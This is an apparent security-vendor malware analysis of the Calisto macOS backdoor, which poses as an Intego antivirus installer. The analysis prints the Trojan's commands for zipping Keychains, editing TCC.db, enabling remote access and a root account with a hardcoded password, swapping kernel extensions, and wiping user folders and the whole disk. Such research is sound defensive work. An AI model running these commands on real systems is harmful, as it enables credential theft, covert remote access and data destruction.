

```
0000110110000116
                                         11011100110101
                                        001011100100100100
                                        011011000011101
                            001110101111111101111111100
                            111001010101111010000100100100
1000001111111100001
                            71271011002001111100001010
                           11100010101010010111110000
0001001011001000
                           P1P011001010000010101010001
00000001000111010
101001010101000
                            0200001111120001210112101
                           000101011100011101
0101101001
                          11010101101001100001100100
                         10010111010010
```


Calisto Trojan for macOS

20 JUL 2018 X 4 minute read

The first member of the Proton malware family?

An interesting aspect of studying a particular piece of malware is tracing its evolution and observing how the creators gradually add new monetization or entrenchment techniques. Also of interest are developmental prototypes that have had limited distribution or not even occurred in the wild. We recently came across one such sample: a macOS backdoor that we named Calisto.

The malware was uploaded to VirusTotal way back in 2016, most likely the same year it was created. But for two whole years, until May 2018, Calisto remained off the radar of antivirus solutions, with the first detections on VT appearing only recently.



Malware for macOS is not that common, and this sample was found to contain some suspiciously familiar features. So we decided to unpick Calisto to see what it is and why its development was stopped (or was it?).

Propagation

We have no reliable information about how the backdoor was distributed. The Calisto installation file is an unsigned DMG image under the guise of Intego's security solution for Mac. Interestingly, Calisto's authors chose the ninth version of the program as a cover which is still relevant.

For illustrative purposes, let's compare the malware file with the version of Mac Internet Security X9 downloaded from the official site.

Backdoor	Intego Mac Internet Security 2018	
Unsigned	Signed by Intego	










It looks fairly convincing. The user is unlikely to notice the difference, especially if he has not used the app before.

Installation

As soon as it starts, the application presents us with a sham license agreement. The text differs slightly from the Intego's one — perhaps the cybercriminals took it from an earlier version of the product.



Next, the "antivirus" asks for the user's login and password, which is completely normal when installing a program able to make changes to the system on macOS.




But after receiving the credentials, the program hangs slightly before reporting that an error has occurred and advising the user to download a new installation package from the official site of the antivirus developer.



Installation failed

The software package appears to be invalid. Please download a new package from https:// www.intego.com/antivirus-mac-internet-security



The technique is simple, but effective. The official version of the program will likely be installed with no problems, and the error will soon be forgotten. Meanwhile, in the background, Calisto will be calmly getting on with its mission.

Analysis of the Trojan


With SIP enabled

Calisto's activity on a computer with SIP (System Integrity Protection) enabled is rather limited. Announced by Apple back in 2015 alongside the release of OSX El Capitan, SIP is designed to protect critical system files from being modified — even by a user with root permissions. Calisto was developed in 2016 or earlier, and it seems that its creators simply didn't take into account the then-new technology. However, many users still disable SIP for various reasons; we categorically advise against doing so.

Calisto's activity can be investigated using its child processes log and decompiled code:

```
xpcproxy com.intego.Mac-Internet-Security-X9-Installer.5416
/Users/oleg/Desktop/maiware/sample/public/p/Mac Internet Security X9 Installer.app/Contents/MacOS/Mac Internet Security X9 Instal (...)
/bin/bash -c mkdir ~/.calisto/
mkdir /Users/oleg/.calisto/
/bin/bash -c echo | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/ && ifconfig > ~/.calisto/network.dat && echo
(...)
sudo -S zip -r /Users/oleg/.calisto/KC.zip /Users/oleg/Library/Keychains/ /Library/Keychains/
ifconfig
zip -r /Users/oleg/.calisto/Calisto.zip /Users/oleg/.calisto/
sudo /usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL (...)
/usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
/com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
/usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
/usr/sbin/kextstat
/bin/bash -c /usr/sbin/kextstat
/bin/bash -c mkdir ~/.calisto/
mkdir /Users/oleg/.calisto/
/bin/bash -c echo infected | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/ /Librar
```

Log of commands executed by the Trojan during its operation



We can see that the Trojan uses a hidden directory named .calisto to store:

Keychain storage data

Data extracted from the user login/password window

Information about the network connection

Data from Google Chrome: history, bookmarks, cookies

Recall that Keychain stores passwords/tokens saved by the user, including ones saved in Safari. The encryption key for the storage is the user's password.

Next, if SIP is enabled, an error occurs when the Trojan attempts to modify system files. This violates the operational logic of the Trojan, causing it to stop.

Error message

With SIP disabled/not available

Observing Calisto with SIP disabled is far more interesting. To begin with, Calisto executes the steps from the previous chapter, but as the Trojan is not interrupted by SIP, it then:

Copies itself to /System/Library/ folder

Sets itself to launch automatically on startup

Unmounts and uninstalls its DMG image

Adds itself to Accessibility

Harvests additional information about the system

Enables remote access to the system

Forwards the harvested data to a C&C server


Let's take a closer look at the malware's implementation mechanisms.

Adding itself to startup is a classic technique for macOS, and is done by creating a .plist file in the /Library/LaunchAgents/ folder with a link to the malware:

[/Library/LaunchAgents\$ ls com.intego.Mac-Internet-Security-X9-Installer.plist com.intego.Mac-Internet-Security-X9-Installer.plist com.intego.Mac-Internet-Security-X9-Installer.plist > No Selection Key Type Value **▼** Root Dictionary (4 items) KeepAlive YES Boolean 0 String Label com.intego.Mac-Internet-Security-X9-Installer ▼ ProgramArguments (1 item) Array /System/Library/CoreServices/launchb.app/Contents/MacOS/launchb Item 0 String RunAtLoad Boolean

The DMG image is unmounted and uninstalled via the following command:

To extend its capabilities, Calisto adds itself to Accessibility by directly modifying the TCC.db file, which is bad practice and an indicator of malicious activity for the antivirus. On the other hand, this method does not require user interaction.





An important feature of Calisto is getting remote access to the user system. To provide this, it:

Enables remote login

Enables screen sharing

Configures remote login permissions for the user

Allows remote login to all

Enables a hidden "root" account in macOS and sets the password specified in the Trojan code

The commands used for this are:


```
sudo systemsetup -setremotelogin on
sudo /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart -activate -configure -access -off <...>
sh -c /bin/launchctl list com.apple.screensharing 2>/dev/null
sh -c /usr/bin/dscl -f '/var/db/dslocal/nodes/Default' localonly -create "/Local/Target/Users/oleg" naprivs '0'
/usr/bin/defaults write /Library/Preferences/com.apple.RemoteManagement ARD_AllLocalUsers -boolean YES
/usr/bin/defaults write /Library/Preferences/com.apple.RemoteManagement ARD_AllLocalUsersPrivs -integer 1073742079
dsenableroot -p infected -r aGNOStIC7890!!!
sudo systemsetup -setcomputersleep Never
```

Note that although the user "root" exists in macOS, it is disabled by default. Interestingly, after a reboot, Calisto again requests user data, but this time waits for the input of the actual root password, which it previously changed itself (root: aGNOStIC7890!!!). This is one indication of the Trojan's rawness.

```
~$ dsenableroot -p infected -r aGNOStIC7890
username = oleg

dsenableroot:: ***Successfully enabled root user.
~$ su
Password:
sh-3.2#
```

At the end, Calisto attempts to transfer all data from the .calisto folder to the cybercriminals' server. But at the time of our research, the server was no longer responding to requests and seemed to be disabled:



Attempt to contact the C&C server

Extra functions

Static analysis of Calisto revealed unfinished and unused additional functionality:

Loading/unloading of kernel extensions for handling USB devices

Data theft from user directories

Self-destruction together with the OS

```
suao kextunioad /system/Library/Extensions/AppleUSBTopCase.kext
sudo kextunload /System/Library/Extensions/AppleUSBMultitouch.kext
sudo kextunload /System/Library/Extensions/IOUSBFamily.kext
sudo kextunload /System/Library/Extensions/IOUSBMassStorageClass.kext
sudo kextunload /System/Library/Extensions/IOUSBMassStorageDriver.kext
sudo cp -f /System/Library/Extensions/AppleUSBTopCase.kext /Library/iTunes/1.mp3
sudo cp -f /System/Library/Extensions/AppleUSBMultitouch.kext /Library/iTunes/2.mp3
sudo cp -f /System/Library/Extensions/IOUSBFamily.kext /Library/iTunes/3.mp3
sudo cp -f /System/Library/Extensions/IOUSBMassStorageDriver.kext /Library/iTunes/4.mp3
sudo cp -f /System/Library/Extensions/IOUSBMassStorageClass.kext /Library/iTunes/5.mp3
sudo cp -f /Library/iTunes/1.mp3 /System/Library/Extensions/AppleUSBTopCase.kext
sudo cp -f /Library/iTunes/2.mp3 /System/Library/Extensions/AppleUSBMultitouch.kext
sudo cp -f /Library/iTunes/3.mp3 /System/Library/Extensions/IOUSBFamily.kext
sudo cp -f /Library/iTunes/4.mp3 /System/Library/Extensions/IOUSBMassStorageDriver.kext
sudo cp -f /Library/iTunes/5.mp3 /System/Library/Extensions/IOUSBMassStorageClass.kext
sudo kextload /System/Library/Extensions/AppleUSBTopCase.kext
sudo kextload /System/Library/Extensions/AppleUSBMultitouch.kext
sudo kextload /System/Library/Extensions/IOUSBFamily.kext
sudo kextload /System/Library/Extensions/IOUSBMassStorageClass.kext
sudo kextload /System/Library/Extensions/IOUSBMassStorageDriver.kext\
```

Loading/unloading of kernel extensions

```
| sudo dscl. -passwd /Users/$USER
| sudo rm -rf /Users/
/Downloads /Users/
/Documents /Users/
/Desktop /Users/
/Pictures /Users/
/Music /Users/
/Movies /Users/
/* /Users/
/.calisto /Users/
/Library/.cid /Users/
/Users/
```

Working with user directories

```
("/.* && sudo rm -rf ~/.Trash/* && sudo rm -rf /",
```

Self-destruction together with the entire system

Connections with Backdoor.OSX.Proton

Conceptually, the Calisto backdoor resembles a member of the Backdoor.OSX.Proton family:

The distribution method is similar: it masquerades as a well-known antivirus (a Backdoor.OSX.Proton was previously distributed under the guise of a Symantec antivirus product)

The Trojan sample contains the line "com.proton.calisto.plist"

Like Backdoor.OSX.Proton, this Trojan is able to steal a great amount of personal data from the user system, including the contents of Keychain

Recall that all known members of the Proton malware family were distributed and discovered in 2017. The Calisto Trojan we detected was created no later than 2016. Assuming that this Trojan was written by the same authors, it could well be one of the very first versions of Backdoor.OSX.Proton or even a prototype. The latter hypothesis is supported by the large number of unused and not fully implemented functions. However, they were missing from later versions of Proton.

To protect against Calisto, Proton, and their analogues:

Always update to the current version of the OS

Never disable SIP

Run only signed software downloaded from trusted sources, such as the App Store

Use antivirus software

MD5

DMG image: d7ac1b8113c94567be4a26d214964119 Mach-O executable: 2f38b201f6b368d587323a1bec516e5d

APPLE MACOS BACKDOOR MALWARE DESCRIPTIONS

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Calisto Trojan for macOS

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
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